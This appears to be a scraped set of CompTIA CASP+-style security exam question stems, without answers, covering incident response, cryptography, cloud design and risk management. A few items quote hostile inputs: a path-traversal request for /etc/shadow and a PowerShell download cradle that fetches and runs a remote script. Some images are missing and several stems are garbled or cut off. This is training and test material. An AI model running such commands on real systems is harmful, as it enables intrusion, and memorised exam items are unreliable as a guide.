Two companies that recently merged would like to unify application access between the companies, without initially merging internal authentication stores. Which of the following technical strategies would best meet this objective?
A network administrator who manages a Linux web server notices the following traffic:
http://corr.ptia.org/.../.../.../... /etc./shadow
Which of the following Is the BEST action for the network administrator to take to defend against this type of web attack?
During a review of events, a security analyst notes that several log entries from the FIM system identify changes to firewall rule sets. While coordinating a response to the FIM entries, the analyst receives alerts from the DLP system that indicate an employee is sending sensitive data to an external email address. Which of the following would be the most relevant to review in order to gain a better understanding of whether these events are associated with an attack?
A user logged in to a web application. Later, a SOC analyst noticed the user logged in to systems after normal business hours. The end user confirms the log-ins after hours were unauthorized. Following an investigation, the SOC analyst determined that the web server was running an outdated version of OpenSSL. No other suspicious user log-ins were found. Which of the following describes what happened and how to fix it?
A systems administrator is preparing to run a vulnerability scan on a set of information systems in the organization. The systems administrator wants to ensure that the targeted systems produce accurate information, especially regarding configuration settings. Which of the following scan types will provide the systems administrator with the most accurate information?
A company with customers in the United States and Europe wants to ensure its content is delivered to end users with low latency. Content includes both sensitive and public information. The company's data centers are located on the West Coast of the United States. Users on the East Coast of the United States and users in Europe are experiencing slow application response. Which of the following would allow the company to improve application response quickly?
During a forensics investigation, a security professional needs to identify ISO images in a computer system where the ISO extension has been purposely removed or replaced with another extension. Which of the following tools will accomplish this task?
A security architect must mitigate the risks from what is suspected to be an exposed, private cryptographic key. Which of the following is the best step to take?
Device event logs sources from MDM software as follows:

Which of the following security concerns and response actions would BEST address the risks posed by the device in the logs?
Which of the following allows computation and analysis of data within a ciphertext without knowledge of the plaintext?
A Chief Information Security Officer (CISO) received a call from the Chief Executive Officer (CEO) about a data breach from the SOC lead around 9:00 a.m. At 10:00 a.m. The CEO informs the CISO that a breach of the firm is being reported on national news. Upon investigation, it is determined that a network administrator has reached out to a vendor prior to the breach for information on a security patch that failed to be installed. Which of the following should the CISO do to prevent this from happening again?
Which of the following describes how a risk assessment is performed when an organization has a critical vendor that provides multiple products?
A software developer must choose encryption algorithms to secure two parts of a mobile application. Given the following part descriptions and requirements:
•The first part of the application is used to transfer large files and must support file parts with transfer start/stop/resume. This part requires strong file encryption.
•The second part of the application uses a bit stream to continuously authenticate both ends of the connection. This part must implement confidentiality for the stream.
Which of the following encryption algorithms should the developer implement in the code to support both parts of the application? (Select two).
The principal security analyst for a global manufacturer is investigating a security incident related to abnormal behavior in the ICS network. A controller was restarted as part of the troubleshooting process, and the following issue was identified when the controller was restarted:

During the investigation, this modified firmware version was identified on several other controllers at the site. The official vendor firmware versions do not have this checksum. Which of the following stages of the MITRE ATT&CK framework for ICS includes this technique?
A security engineer is performing a threat modeling procedure against a machine learning system that correlates analytic information for decision support. Which of the following threat statements most likely applies to this type of system?
The Chief Information Security Officer of a large multinational organization has asked the security risk manager to use risk scenarios during a risk analysis. Which of the following is the most likely reason for this approach?
A security engineer needs to select the architecture for a cloud database that will protect an organization's sensitive data. The engineer has a choice between a single-tenant or a multitenant database architecture offered by a cloud vendor. Which of the following best describes the security benefits of the single-tenant option? (Select two).
A security administrator needs to implement a security solution that will
• Limit the attack surface in case of an incident
• Improve access control for external and internal network security.
• Improve performance with less congestion on network traffic
Which of the following should the security administrator do?
A security analyst is examining a former employee's laptop for suspected evidence of suspicious activity. The analyst usesddduring the investigation. Which of the following best explains why the analyst is using this tool?
A security architect is implementing a web application that uses a database back end. Prior to the production, the architect is concerned about the possibility of XSS attacks and wants to identify security controls that could be put in place to prevent these attacks.
Which of the following sources could the architect consult to address this security concern?
A security analyst is investigating a possible buffer overflow attack. The following output was found on a user’s workstation:
graphic.linux_randomization.prg
Which of the following technologies would mitigate the manipulation of memory segments?
A technology company developed an in-house chat application that is used only by developers. An open-source library within the application has been deprecated. The facts below are provided:
•The cost of replacing this system is nominal.
•The system provides no revenue to the business.
•The system is not a critical part of the business.
Which of the following is the best risk mitigation strategy?
Which of the following technologies would benefit the most from the use of biometric readers proximity badge entry systems, and the use of hardware security tokens to access various environments and data entry systems?
A bank hired a security architect to improve its security measures against the latest threats The solution must meet the following requirements
• Recognize and block fake websites
• Decrypt and scan encrypted traffic on standard and non-standard ports
• Use multiple engines for detection and prevention
• Have central reporting
Which of the following is the BEST solution the security architect can propose?
A home automation company just purchased and installed tools for its SOC to enable incident identification and response on software the company develops. The company would like to prioritize defenses against the following attack scenarios:
Unauthorized insertions into application development environments
Authorized insiders making unauthorized changes to environment configurations
Which of the following actions will enable the data feeds needed to detect these types of attacks on development environments? (Choose two.)
A small company recently developed prototype technology for a military program. The company’s security engineer is concerned about potential theft of the newly developed, proprietary information.
Which of the following should the security engineer do to BEST manage the threats proactively?
A security analyst is reviewing the following output:

Which of the following would BEST mitigate this type of attack?
A company processes data subject to NDAs with partners that define the processing and storage constraints for the covered data. The agreements currently do not permit moving the covered data to the cloud, and the company would like to renegotiate the terms of the agreements.
Which of the following would MOST likely help the company gain consensus to move the data to the cloud?
A company created an external application for its customers. A security researcher now reports that the application has a serious LDAP injection vulnerability that could be leveraged to bypass authentication and authorization.
Which of the following actions would BEST resolve the issue? (Choose two.)
A security analyst is researching containerization concepts for an organization. The analyst is concerned about potential resource exhaustion scenarios on the Docker host due to a single application that is overconsuming available resources.
Which of the following core Linux concepts BEST reflects the ability to limit resource allocation to containers?
A company is migrating from company-owned phones to a BYOD strategy for mobile devices. The pilot program will start with the executive management team and be rolled out to the rest of the staff in phases. The company’s Chief Financial Officer loses a phone multiple times a year.
Which of the following will MOST likely secure the data on the lost device?
A company plans to build an entirely remote workforce that utilizes a cloud-based infrastructure. The Chief Information Security Officer asks the security engineer to design connectivity to meet the following requirements:
Only users with corporate-owned devices can directly access servers hosted by the cloud provider.
The company can control what SaaS applications each individual user can access.
User browser activity can be monitored.
Which of the following solutions would BEST meet these requirements?
A company has hired a security architect to address several service outages on the endpoints due to new malware. The Chief Executive Officer’s laptop was impacted while working from home. The goal is to prevent further endpoint disruption. The edge network is protected by a web proxy.
Which of the following solutions should the security architect recommend?

An organization is planning for disaster recovery and continuity of operations.
INSTRUCTIONS
Review the following scenarios and instructions. Match each relevant finding to the affected host.
After associating scenario 3 with the appropriate host(s), click the host to select the appropriate corrective action for that finding.
Each finding may be used more than once.
If at any time you would like to bring back the initial state of the simul-ation, please click the Reset All button.
A software development company makes Its software version available to customers from a web portal. On several occasions, hackers were able to access the software repository to change the package that is automatically published on the website. Which of the following would be the BEST technique to ensure the software the users download is the official software released by the company?
A company is preparing to deploy a global service.
Which of the following must the company do to ensure GDPR compliance? (Choose two.)
During a system penetration test, a security engineer successfully gained access to a shell on a Linux host as a standard user and wants to elevate the privilege levels.
Which of the following is a valid Linux post-exploitation method to use to accomplish this goal?
A university issues badges through a homegrown identity management system to all staff and students. Each week during the summer, temporary summer school students arrive and need to be issued a badge to access minimal campus resources. The security team received a report from an outside auditor indicating the homegrown system is not consistent with best practices in the security field and leaves the institution vulnerable.
Which of the following should the security team recommend FIRST?
A company has decided to purchase a license for software that is used to operate a mission-critical process. The third-party developer is new to the industry but is delivering what the company needs at this time.
Which of the following BEST describes the reason why utilizing a source code escrow will reduce the operational risk to the company if the third party stops supporting the application?
A security engineer estimates the company’s popular web application experiences 100 attempted breaches per day. In the past four years, the company’s data has been breached two times.
Which of the following should the engineer report as the ARO for successful breaches?
An energy company is required to report the average pressure of natural gas used over the past quarter. A PLC sends data to a historian server that creates the required reports.
Which of the following historian server locations will allow the business to get the required reports in an ОТ and IT environment?
An organization is considering a BYOD standard to support remote working. The first iteration of the solution will utilize only approved collaboration applications and the ability to move corporate data between those applications. The security team has concerns about the following:
Unstructured data being exfiltrated after an employee leaves the organization
Data being exfiltrated as a result of compromised credentials
Sensitive information in emails being exfiltrated
Which of the following solutions should the security team implement to mitigate the risk of data loss?
A help desk technician just informed the security department that a user downloaded a suspicious file from internet explorer last night. The user confirmed accessing all the files and folders before going home from work. the next morning, the user was no longer able to boot the system and was presented a screen with a phone number. The technician then tries to boot the computer using wake-on-LAN, but the system would not come up. which of the following explains why the computer would not boot?
Several unlabeled documents in a cloud document repository contain cardholder information. Which of the following configuration changes should be made to the DLP system to correctly label these documents in the future?
After installing an unapproved application on a personal device, a Chief Executive Officer reported an incident to a security analyst. This device is not controlled by the MDM solution, as stated in the BYOD policy. However, the device contained critical confidential information. The cyber incident response team performed the analysis on the device and found the following log:

Which of the following is the most likely reason for the successful attack?
A mobile device hardware manufacturer receives the following requirements from a company that wants to produce and sell a new mobile platform:
•The platform should store biometric data.
•The platform should prevent unapproved firmware from being loaded.
• A tamper-resistant, hardware-based counter should track if unapproved firmware was loaded.
Which of the following should the hardware manufacturer implement? (Select three).
A company has been the target of LDAP injections, as well as brute-force, whaling, and spear-phishing attacks. The company is concerned about ensuring continued system access. The company has already implemented a SSO system with strong passwords. Which of the following additional controls should the company deploy?
A company has a BYOD policy and has configured remote-wiping capabilities to support security requirements. An executive has raised concerns about personal contacts and photos being deleted from personal devices when an employee is terminated. Which of the following is the best way to address these concerns?
Ransomware encrypted the entire human resources fileshare for a large financial institution. Security operations personnel were unaware of the activity until it was too late to stop it. The restoration will take approximately four hours, and the last backup occurred 48 hours ago. The management team has indicated that the RPO for a disaster recovery event for this data classification is 24 hours.
Based on RPO requirements, which of the following recommendations should the management team make?
A security analyst notices a number of SIEM events that show the following activity:

Which of the following response actions should the analyst take FIRST?
A company is looking to fortify its cybersecurity defenses and is focusing on its network infrastructure. The solution cannot affect the availability of the company’s services to ensure false positives do not drop legitimate traffic.
Which of the following would satisfy the requirement?
A business stores personal client data of individuals residing in the EU in order to process requests for mortgage loan approvals.
Which of the following does the business’s IT manager need to consider?
A customer reports being unable to connect to a website at www.test.com to consume services. The customer notices the web application has the following published cipher suite:

Which of the following is the MOST likely cause of the customer’s inability to connect?
An organization is designing a network architecture that must meet the following requirements:
Users will only be able to access predefined services.
Each user will have a unique allow list defined for access.
The system will construct one-to-one subject/object access paths dynamically.
Which of the following architectural designs should the organization use to meet these requirements?
A SOC analyst is reviewing malicious activity on an external, exposed web server. During the investigation, the analyst determines specific traffic is not being logged, and there is no visibility from the WAF for the web application.
Which of the following is the MOST likely cause?
In preparation for the holiday season, a company redesigned the system that manages retail sales and moved it to a cloud service provider. The new infrastructure did not meet the company’s availability requirements. During a postmortem analysis, the following issues were highlighted:
1. International users reported latency when images on the web page were initially loading.
2. During times of report processing, users reported issues with inventory when attempting to place orders.
3. Despite the fact that ten new API servers were added, the load across servers was heavy at peak times.
Which of the following infrastructure design changes would be BEST for the organization to implement to avoid these issues in the future?
A satellite communications ISP frequently experiences outages and degraded modes of operation over one of its legacy satellite links due to the use of deprecated hardware and software. Three days per week, on average, a contracted company must follow a checklist of 16 different high-latency commands that must be run in serial to restore nominal performance. The ISP wants this process to be automated.
Which of the following techniques would be BEST suited for this requirement?
Which of the following is the MOST important security objective when applying cryptography to control messages that tell an ICS how much electrical power to output?
An IT administrator is reviewing all the servers in an organization and notices that a server is missing crucial practice against a recent exploit that could gain root access.
Which of the following describes the administrator’s discovery?
A company wants to protect its intellectual property from theft. The company has already applied ACLs and DACs.
Which of the following should the company use to prevent data theft?
A security analyst is reviewing network connectivity on a Linux workstation and examining the active TCP connections using the command line.
Which of the following commands would be the BEST to run to view only active Internet connections?
An organization is implementing a new identity and access management architecture with the following objectives:
Supporting MFA against on-premises infrastructure
Improving the user experience by integrating with SaaS applications
Applying risk-based policies based on location
Performing just-in-time provisioning
Which of the following authentication protocols should the organization implement to support these requirements?
A PKI engineer is defining certificate templates for an organization's CA and would like to ensure at least two of the possible SAN certificate extension fields populate for documentation purposes. Which of the following are explicit options within this extension? (Select two).
The security analyst discovers a new device on the company’s dedicated loT subnet during the most recent vulnerability scan. The scan results show numerous open ports and insecure protocols in addition to default usernames and passwords. A camera needs to transmit video to the security server in the loT subnet. Which of the following should the security analyst recommend to securely operate the camera?
A new web server must comply with new secure-by-design principles and PCI DSS. This includes mitigating the risk of an on-path attack. A security analyst is reviewing the following web server configuration:

Which of the following ciphers should the security analyst remove to support the business requirements?
A company publishes several APIs for customers and is required to use keys to segregate customer data sets.
Which of the following would be BEST to use to store customer keys?
During a remodel, a company’s computer equipment was moved to a secure storage room with cameras positioned on both sides of the door. The door is locked using a card reader issued by the security team, and only the security team and department managers have access to the room.The company wants to be able to identify any unauthorized individuals who enter the storage room by following an authorized employee.
Which of the following processes would BEST satisfy this requirement?
Due to locality and budget constraints, an organization’s satellite office has a lower bandwidth allocation than other offices in the organization. As a result, the local security infrastructure staff is assessing architectural options that will help preserve network bandwidth and increase speed to both internal and external resources while not sacrificing threat visibility.
Which of the following would be the BEST option to implement?
A security analyst is reviewing the following vulnerability assessment report:

Which of the following should be patched FIRST to minimize attacks against Internet-facing hosts?
A cybersecurity engineer analyst a system for vulnerabilities. The tool created an OVAL. Results document as output. Which of the following would enable the engineer to interpret the results in a human readable form? (Select TWO.)
A security engineer needs 10 implement a CASB to secure employee user web traffic. A Key requirement is mat relevant event data must be collected from existing on-premises infrastructure components and consumed by me CASB to expand traffic visibility. The solution must be nighty resilient to network outages. Which of the following architectural components would BEST meet these requirements?
A user experiences an HTTPS connection error when trying to access an Internet banking website from a corporate laptop. The user then opens a browser on a mobile phone and is able to access the same Internet banking website without issue. Which of the following security configurations is MOST likely the cause of the error?
A company wants to improve Its active protection capabilities against unknown and zero-day malware. Which of the following Is the MOST secure solution?
A company provides guest WiFi access to the internet and physically separates the guest network from the company’s internal WIFI. Due to a recent incident in which an attacker gained access to the compay’s intend WIFI, the company plans to configure WPA2 Enterprise in an EAP- TLS configuration. Which of the following must be installed on authorized hosts for this new configuration to work properly?
An organization recently recovered from an attack that featured an adversary injecting Malicious logic into OS bootloaders on endpoint devices Therefore, the organization decided to require the use of TPM for measured boot and attestation, monitoring each component from the IJEFI through the full loading of OS components. of the following TPM structures enables this storage functionality?
A vulnerability scanner detected an obsolete version of an open-source file-sharing application on one of a company’s Linux servers. While the software version is no longer supported by the OSS community, the company’s Linux vendor backported fixes, applied them for all current vulnerabilities, and agrees to support the software in the future.
Based on this agreement, this finding is BEST categorized as a:
A cybersecurity analyst discovered a private key that could have been exposed.
Which of the following is the BEST way for the analyst to determine if the key has been compromised?
A security is assisting the marketing department with ensuring the security of the organization’s social media platforms. The two main concerns are:
The Chief marketing officer (CMO) email is being used department wide as the username
The password has been shared within the department
Which of the following controls would be BEST for the analyst to recommend?
A software development company is building a new mobile application for its social media platform. The company wants to gain its Users' rust by reducing the risk of on-path attacks between the mobile client and its servers and
by implementing stronger digital trust. To support users’ trust, the company has released the following internal guidelines:
* Mobile clients should verify the identity of all social media servers locally.
* Social media servers should improve TLS performance of their certificate status.
* Social media servers should inform the client to only use HTTPS.
Given the above requirements, which of the following should the company implement? (Select TWO).
A host on a company’s network has been infected by a worm that appears to be spreading via SMB. A security analyst has been tasked with containing the incident while also maintaining evidence for a subsequent investigation and malware analysis.
Which of the following steps would be best to perform FIRST?
A software company wants to build a platform by integrating with another company's established product. Which of the following provisions would be MOST important to include when drafting an agreement between the two companies?
Which of the following protocols is a low power, low data rate that allows for the creation of PAN networks?
A health company has reached the physical and computing capabilities in its datacenter, but the computing demand continues to increase. The infrastructure is fully virtualized and runs custom and commercial healthcare application that process sensitive health and payment information. Which of the following should the company implement to ensure it can meet the computing demand while complying with healthcare standard for virtualization and cloud computing?
A bank is working with a security architect to find the BEST solution to detect database management system compromises. The solution should meet the following requirements:
♦ Work at the application layer
♦ Send alerts on attacks from both privileged and malicious users
♦ Have a very low false positive
Which of the following should the architect recommend?
A company wants to quantify and communicate the effectiveness of its security controls but must establish measures. Which of the following is MOST likely to be included in an effective assessment roadmap for these controls?
An analyst received a list of IOCs from a government agency. The attack has the following characteristics:
1. The attack starts with bulk phishing.
2. If a user clicks on the link, a dropper is downloaded to the computer.
3. Each of the malware samples has unique hashes tied to the user.
The analyst needs to identify whether existing endpoint controls are effective. Which of the following risk mitigation techniques should the analyst use?
Over the last 90 days, many storage services has been exposed in the cloud services environments, and the security team does not have the ability to see is creating these instance. Shadow IT is creating data services and instances faster than the small security team can keep up with them. The Chief information security Officer (CIASO) has asked the security officer (CISO) has asked the security lead architect to architect to recommend solutions to this problem.
Which of the following BEST addresses the problem best address the problem with the least amount of administrative effort?
A security analyst has noticed a steady increase in the number of failed login attempts to the external-facing mail server. During an investigation of one of the jump boxes, the analyst identified the following in the log file: powershell EX(New-Object Net.WebClient).DownloadString ('https://content.comptia.org/casp/whois.psl ');whois
Which of the following security controls would have alerted and prevented the next phase of the attack?
Ann, a CIRT member, is conducting incident response activities on a network that consists of several hundred virtual servers and thousands of endpoints and users. The network generates more than 10,000 log messages per second. The enterprise belong to a large, web-based cryptocurrency startup, Ann hasdistilled the relevant information into an easily digestible report for executive management . However, she still needs to collect evidence of the intrusion that caused the incident. Which of the following should Ann use to gather the required information?
The Chief information Security Officer (CISO) of a small locate bank has a compliance requirement that a third-party penetration test of the core banking application must be conducted annually. Which of the following services would fulfill the compliance requirement with the LOWEST resource usage?
A recent data breach revealed that a company has a number of files containing customer data across its storage environment. These files are individualized for each employee and are used in tracking variouscustomer orders, inquiries, and issues. The files are not encrypted and can be accessed by anyone. The senior management team would like to address these issues without interrupting existing processes.
Which of the following should a security architect recommend?
Given the following log snippet from a web server:

Which of the following BEST describes this type of attack?
Due to budget constraints, an organization created a policy that only permits vulnerabilities rated high and critical according to CVSS to be fixed or mitigated. A security analyst notices that many vulnerabilities that were previously scored as medium are now breaching higher thresholds. Upon further investigation, the analyst notices certain ratings are not aligned with the approved system categorization. Which of the following can the analyst do to get a better picture of the risk while adhering to the organization's policy?
An organization requires a contractual document that includes
• An overview of what is covered
• Goals and objectives
• Performance metrics for each party
• A review of how the agreement is managed by all parties
Which of the following BEST describes this type of contractual document?
The information security manager at a 24-hour manufacturing facility is reviewing a contract for potential risks to the organization. The contract pertains to the support of printers and multifunction devices during non-standard business hours. Which of the following will the security manager most likely identify as a risk?
A company wants to improve the security of its web applications that are running on in-house servers A risk assessment has been performed and the following capabilities are desired:
• Terminate SSL connections at a central location
• Manage both authentication and authorization for incoming and outgoing web service calls
• Advertise the web service API
• Implement DLP and anti-malware features
Which of the following technologies will be the BEST option?
An organization performed a risk assessment and discovered that less than 50% of its employees have been completing security awareness training. Which of the following should the ChiefInformation Security Officer highlight as an area of Increased vulnerability in a report to the management team?
An organization needs to classify its systems and data in accordance with external requirements. Which of the following roles is best qualified to perform this task?
An application security engineer is performing a vulnerability assessment against a new web application that uses SAML. The engineer wants to identify potential authentication issues within the application. Which of the following methods would be most appropriate for the engineer to perform?
An organization has a secure manufacturing facility that is approximately 10mi (16km) away from its corporate headquarters. The organization's management team is concerned about being able to track personnel who utilize the facility. Which of the following would best help to prevent staff from being tracked?
An organization is concerned with a critical legacy application that is only supported on an end-of-life operating system. The organization would like to limit network communication from this device to only a select number of other devices. Which of the following primary and compensating controls should the organization use to reduce risk? (Select two).
While performing mandatory monthly patch updates on a production application server, the security analyst reports an instance of buffer overflow for a new application that was migrated to the cloud and is also publicly exposed. Security policy requires that only internal users have access to the application. Which of the following should the analyst implement to mitigate the issues reported? (Select two).
A forensic investigator started the process of gathering evidence on a laptop in response to an incident The investigator took a snapshof of the hard drive, copied relevant log files and then performed a memory dump Which of the following steps in the process should have occurred first?
A web application server is running a legacy operating system with an unpatched RCE (Remote Code Execution) vulnerability. The server cannot be upgraded until the corresponding application code is updated. Which of the following compensating controls would prevent successful exploitation?
Users are claiming that a web server is not accessible. A security engineer logs for the site. The engineer connects to the server and runs netstat -an and receives the following output:
 Which of the following is MOST likely happening to the server?
Which of the following is MOST likely happening to the server?
A security architect is tasked with scoping a penetration test that will start next month. The architect wants to define what security controls will be impacted. Which of the following would be the BEST document to consult?
A local government that is investigating a data exfiltration claim was asked to review the fingerprint of the malicious user's actions. An investigator took a forensic image of the VM an downloaded the image to a secured USB drive to share with the government. Which of the following should be taken into consideration during the process of releasing the drive to the government?
A security engineer is hardening a company’s multihomed SFTP server. When scanning a public-facing network interface, the engineer finds the following ports are open:
22
25
110
137
138
139
445
Internal Windows clients are used to transferring files to the server to stage them for customer download as part of the company’s distribution process.
Which of the following would be the BEST solution to harden the system?
A company requires a task to be carried by more than one person concurrently. This is an example of:
A security engineer is working for a service provider and analyzing logs and reports from a new EDR solution, which is installed on a small group of workstations. Later that day, another security engineer receives an email from two developers reporting the software being used for development activities is now blocked. The developers have not made any changes to the software being used. Which of the following is the EDR reporting?
A security team receives alerts regarding impossible travel and possible brute-force attacks after normal business hours. After reviewing more logs, the team determines that specific users were targeted and attempts were made to transfer data to an unknown site. Which of the following should the team do to help mitigate these issues?
A systems administrator is preparing to run avulnerability scanon a set of information systems in the organization. The systems administrator wants to ensure that the targeted systems produceaccurate information, especially regardingconfiguration settings. Which of the following scan types will provide the systems administrator with themost accurate information?
An multinational organization was hacked, and the incident response team's timely action prevented a major disaster Following the event, the team created an after action report. Which of the following is the primary goal of an after action review?
A software developer needs to add an authentication method to a web application. The following requirements must be met:
• The web application needs to use well-supported standards.
• The initial login to the web application should rely on an outside, trusted third party.
• The login needs to be maintained for up to six months.
Which of the following would best support these requirements? (Select two).
A security analyst sees that a hacker has discovered some keys and they are being made available on a public website. The security analyst is then able to successfully decrypt the data using the keys from the website. Which of the following should the security analyst recommend to protect the affected data?
A company is looking at sending historical backups containing customer PII to a cloud service provider to save on storage costs. Which of the following is the MOST important consideration before making this decision?
During a phishing exercise, a few privileged users ranked high on the failure list. The enterprise would like to ensure that privileged users have an extra security-monitoring control in place. Which of the following Is the MOST
likely solution?
A networking team asked a security administrator to enable Flash on its web browser. The networking team explained that an important legacy embedded system gathers SNMP information from various devices. The system can only be managed through a web browser running Flash. The embedded system will be replaced within the year but is still critical at the moment.
Which of the following should the security administrator do to mitigate the risk?
A networking team was asked to provide secure remote access to all company employees. The team decided to use client-to-site VPN as a solution. During a discussion, the Chief Information Security Officer raised a security concern and asked the networking team to route the Internet traffic of remote users through the main office infrastructure. Doing this would prevent remote users from accessing the Internet through their local networks while connected to the VPN.
Which of the following solutions does this describe?
An organization is assessing the security posture of a new SaaS CRM system that handles sensitive Pll and identity information, such as passport numbers. The SaaS CRM system does not meet the organization's current security standards. The assessment identifies the following:
1- There will be a $20,000 per day revenue loss for each day the system is delayed going into production.
2- The inherent risk is high.
3- The residual risk is low.
4- There will be a staged deployment to the solution rollout to the contact center.
Which of the following risk-handling techniques will BEST meet the organization's requirements?
A company in the financial sector receives a substantial number of customer transaction requests via email. While doing a root-cause analysis conceding a security breach, the CIRT correlates an unusual spike in port 80 traffic from the IP address of a desktop used by a customer relationsemployee who has access to several of the compromised accounts. Subsequent antivirus scans of the device do not return an findings, but the CIRT finds undocumented services running on the device. Which of the following controls would reduce the discovery time for similar in the future.
A company that uses AD is migrating services from LDAP to secure LDAP. During the pilot phase, services are not connecting properly to secure LDAP. Block is an except of output from the troubleshooting session:

Which of the following BEST explains why secure LDAP is not working? (Select TWO.)
A company’s employees are not permitted to access company systems while traveling internationally. The company email system is configured to block logins based on geographic location, but some employees report their mobile phones continue to sync email traveling . Which of the following is the MOST likely explanation? (Select TWO.)
A system administrator at a medical imaging company discovers protected health information (PHI) on a general-purpose file server. Which of the following steps should the administrator take NEXT?
A small company needs to reduce its operating costs. vendors have proposed solutions, which all focus on management of the company’s website and services. The Chief information Security Officer (CISO) insist all available resources in the proposal must be dedicated, but managing a private cloud is not an option. Which of the following is the BEST solution for this company?
A product development team has submitted code snippets for review prior to release.
INSTRUCTIONS
Analyze the code snippets, and then select one vulnerability, and one fix for each code snippet.
Code Snippet 1
